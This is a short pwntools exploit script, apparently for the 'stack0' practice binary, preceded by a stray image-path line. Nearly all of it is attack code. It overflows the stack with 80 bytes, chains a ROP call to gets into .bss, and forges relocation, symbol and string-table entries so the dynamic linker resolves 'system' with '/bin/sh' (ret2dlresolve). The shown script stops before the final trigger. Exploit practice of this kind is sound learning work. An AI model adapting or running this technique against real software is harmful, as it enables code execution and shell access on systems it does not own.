 from pwn import *
proc = process("./stack0")
input()
padding = b"A"*80
fckstr = 0x08049d00 # fake structure address
main = p32(0x080483f4)
get = p32(0x804830c)
# stage1: return address = get(bss);
stage1 = padding + get + main + p32(fckstr) + p32(0x0) +p32(0xb7fff000) + p32(0x0)
proc.sendline(stage1)
#stage2: write fake struct to bss
jmprel = 0x804829c
symtab = 0x80481b8
strtab = 0x8048218
#jmprel (8 bytes)
got_offset = p32(0x0804962c) # arbitary GOT address
info = p32(int((0x8049d08 - symtab) / 16 )<< 8 | 0x7) # result: 0x0001b507
#symtab (16 bytes)
st_name = p32(0x8049d18 - strtab )
symtab_padding = b"\x00"*12
#strtab
st = b"system\x00"
sh = b"/bin/sh\x00"
stage2 = got_offset + info+ st_name + symtab_padding + st + sh
proc.sendline(stage2)